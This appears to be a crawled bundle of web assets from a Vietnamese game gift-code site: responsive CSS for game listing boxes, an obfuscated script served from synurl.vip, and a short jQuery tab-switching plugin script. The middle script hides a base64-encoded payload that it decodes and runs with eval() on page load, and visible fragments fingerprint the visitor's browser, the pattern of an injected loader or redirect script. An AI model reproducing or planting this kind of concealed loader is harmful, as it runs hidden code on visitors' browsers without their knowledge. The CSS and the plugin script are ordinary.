  .khunggamehome .nhangiftcode .nhancode_item{font-weight: bold; font-size: 16px; width: 75%; text-align: right; margin-top: 34%; float: left;}
  .khunggamehome .nhangiftcode .btn_hot{width: 20%; margin-top: 34%; float: left; margin-left: 5px;}
  
  

.khunggamehome .taigame_review {
    width: 20%;
    float: left;
    padding: 0 5px;
}
.khunggamehome .taigame_review .taigame{
    width: 100%;
    height: 33px;
    background-color: red;
    border-radius: 15px 15px 15px 15px;
    line-height: 33px;

}
.khunggamehome .taigame_review .review{
    width: 100%;
    height: 33px;
    background-color: blue;
    border-radius: 15px 15px 15px 15px;
    margin-left: auto;
    text-align: center;
    margin-right: auto;
    display: block;
    margin-top: 10px;
    line-height: 33px;
}
  
}

@media screen and (max-width: 900px) and (min-width: 768px) {

.khunggamehome {width: 100%; border: 0px solid; height: 230px; box-shadow: 0px -1px 4px 10px #e5cfd0; border-radius: 3px 3px 3px 3px;}
  
.khunggamehome .hinh_hot_moi{z-index:500;width: 6%; float: left; margin-left: 5px; height:56px; width:34px; }
 .khunggamehome .hinh_hot_cu{z-index:500;width: 6%; float: left; margin-left: 5px; height:38px; width:30px; background-image:url("/wp-content/uploads/2021/04/medal_orange.png");}
.khunggamehome .hinh_hot_cu .hinhhotso {font-size:20px; color: #fff; margin-left: 9px;margin-top:2px; }
.khunggamehome .hinhanhgame {width: 15%; float: left; margin-left: 8px; height:100px; margin-top:10%;}


.khunggamehome .noidunggame {width: 33%; float: left; margin-left: 5px; padding-left: 5px; padding-right: 5px;margin-top:10px;}
  .khunggamehome .noidunggame .tieude{text-align: center; font-size: 18px; font-weight: bold;width:100%;}
  .khunggamehome .noidunggame .noidung_item {text-align: center; font-size:13px;width:100%;line-height:1.7;}


.khunggamehome .nhangiftcode {width: 21%; float: left; margin-left: 5px;margin-top: 7%;}
  .khunggamehome .nhangiftcode .nhancode_item{font-weight: bold; font-size: 15px; width: 75%; text-align: right; margin-top: 34%; float: left;}
  .khunggamehome .nhangiftcode .btn_hot{width: 20%; margin-top: 34%; float: left; margin-left: 5px;}
  
  

.khunggamehome .taigame_review {width: 20%; float: left;padding-left:auto;padding-right:auto;}
.khunggamehome .taigame_review .taigame{width: 80%; height: 33px; background-color: red; border-radius: 15px 15px 15px 15px; padding-top:3px;margin-top: 52%;
  margin-left: auto;margin-right: auto;display: block;}
.khunggamehome .taigame_review .review{width: 80%; height: 33px; background-color: blue; border-radius: 15px 15px 15px 15px; padding-top:3px;margin-top: 5%; 
  margin-left: auto;margin-right: auto;display: block;}

}



@media only screen and (max-width: 767px) {
  
.khunggamehome {width: 100%; border: 0px solid; box-shadow: 0px -1px 4px 10px #e5cfd0; display: block;padding-bottom:10px;height:350px;}

   .khunggamehome .hinh_hot_moi{ margin-left: 5px; height:56px; width:34px;}
   .khunggamehome .hinh_hot_cu{ margin-left: 5px; height:38px; width:30px; background-image:url("/wp-content/uploads/2021/04/medal_orange.png");}
  .khunggamehome .hinh_hot_cu .hinhhotso {clear: bold;}
  .khunggamehome .hinh_hot_cu .hinhhotso {font-size:20px; color: #fff; margin-left: 9px;margin-top:2px; display:block;}
  .khunggamehome .hinhanhgame {width: 100%; margin-left: 5px; margin-top:0px;margin-left:36%; display: block;}


.khunggamehome .noidunggame {width: 100%; float: left; margin-left: 5px; padding-left: 5px; padding-right: 5px; margin-top:20px;}
  .khunggamehome .noidunggame .tieude{text-align: center; font-size: 18px; font-weight: bold;width:100%;}
  .khunggamehome .noidunggame .noidung_item {text-align: center; font-size:12px;width:100%;line-height:1.7;padding-right:7px;}

.khunggamehome .nhangiftcode {width: 100%; float: left; margin-left: 13px;margin-top:15px;}
   .khunggamehome .nhangiftcode .nhancode_item{font-weight: bold; font-size: 18px; width: 60%; text-align: right; float: left; color:red;}
  .khunggamehome .nhangiftcode .btn_hot{width: 20%; float: left; margin-left: 5px;}

.khunggamehome .taigame_review {width: 100%; float: left;padding-left:auto;padding-right:auto;}
.khunggamehome .taigame_review .taigame{width: 40%; height: 33px; background-color: red; border-radius: 15px 15px 15px 15px; padding-top:3px;margin-top: 15px;
  margin-left: 7%;margin-right: 15px;display: block; float:left;}
.khunggamehome .taigame_review .review{width: 40%; height: 33px; background-color: blue; border-radius: 15px 15px 15px 15px; padding-top:3px;margin-top: 15px; text-align: center;
  ;display: block;float:left;}
  
}
.khunggamehome .taigame_review .taigame span {
    margin: 0 !important;
    display: block;
    text-align: center;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://synurl.vip/synurl-script
body_size: 12760
content:

    (function(_0x5c99b4,_0x40fe3b){const _0x5692bb=_0x5b4c,_0x5dfcb7=_0x5c99b4();while(!![]){try{const _0x10cc55=parseInt(_0x5692bb(0x8c))/0x1*(-parseInt(_0x5692bb(0x7f))/0x2)+parseInt(_0x5692bb(0x8b))/0x3*(parseInt(_0x5692bb(0x83))/0x4)+-parseInt(_0x5692bb(0x7d))/0x5+-parseInt(_0x5692bb(0x81))/0x6+parseInt(_0x5692bb(0x8d))/0x7*(parseInt(_0x5692bb(0x82))/0x8)+-parseInt(_0x5692bb(0x7e))/0x9*(-parseInt(_0x5692bb(0x80))/0xa)+-parseInt(_0x5692bb(0x85))/0xb*(-parseInt(_0x5692bb(0x8a))/0xc);if(_0x10cc55===_0x40fe3b)break;else _0x5dfcb7['push'](_0x5dfcb7['shift']());}catch(_0x46cf44){_0x5dfcb7['push'](_0x5dfcb7['shift']());}}}(_0x6fea,0x89cb7),(function(){const _0x4f6a53=_0x5b4c;function _0x585446(_0xfd43c4){const _0x527134=_0x5b4c,_0x518132=atob(_0xfd43c4),_0x521f7e=_0x518132[_0x527134(0x88)],_0x3a1839=new Uint8Array(_0x521f7e);for(let _0x495811=0x0;_0x495811<_0x521f7e;_0x495811++){_0x3a1839[_0x495811]=_0x518132[_0x527134(0x89)](_0x495811);}const _0x178d78=new TextDecoder(_0x527134(0x87));return _0x178d78[_0x527134(0x84)](_0x3a1839);}eval(_0x585446(_0x4f6a53(0x86)));}()));function _0x5b4c(_0xd9791a,_0x2c93e3){const _0x6fea4a=_0x6fea();return _0x5b4c=function(_0x5b4cf0,_0x154f08){_0x5b4cf0=_0x5b4cf0-0x7d;let _0x22788d=_0x6fea4a[_0x5b4cf0];return _0x22788d;},_0x5b4c(_0xd9791a,_0x2c93e3);}function _0x6fea(){const _0x532996=['44816xJFTHK','1790vlRxom','4052160QvxrFP','8JAUXNm','2412IXPMhx','decode','4213aDaiAV','[base64]/[base64]/[base64]/KD86d3d3XC4pPyhbXlwvXSspL2kpOw0KICAgIHJldHVybiBtYXRjaCA/[base64]/[base64]/[base64]/ICJPcGVyYSIgOiAiQ2hyb21lIiA6ICJDaHJvbWl1bSIsdm9pZCAwICE9PSBzZWxmLlByb21pc2UgJiYgdm9pZCAwICE9PSBzZWxmLlByb21pc2UuYWxsU2V0dGxlZCA/[base64]/[base64]','utf-8','length','charCodeAt','1956xIqBAV','159MimwjQ','2ywgGVN','7339955IDyUXp','2259670sQirsr','29844hBNkWE'];_0x6fea=function(){return _0x532996;};return _0x6fea();}


--- FILE ---
content_type: text/javascript
request_url: https://katieqlhello.ru.com/wp-content/plugins/crawl-data-football-system-plugin/assets/js/scripts.js?ver=6.9
body_size: -191
content:
(function($){
    $(document).ready(function(){
        if($('.list_label_date_data'.length>0)){
            setTimeout(function(){
                $('.list_label_date_data li.btn_event_system_data_list:eq(0)').trigger('click');
            }, 500);
        }
        $('.list_label_date_data li').click(function(){
            const num = $(this).data('list');
            $('.list_label_date_data li').removeClass('active');
            $('.content_parent_data_system .box_son_data_system').removeClass('active');

            $(this).addClass('active');
            $('#box_data_s_'+num).addClass('active');
        });
    });
})(jQuery)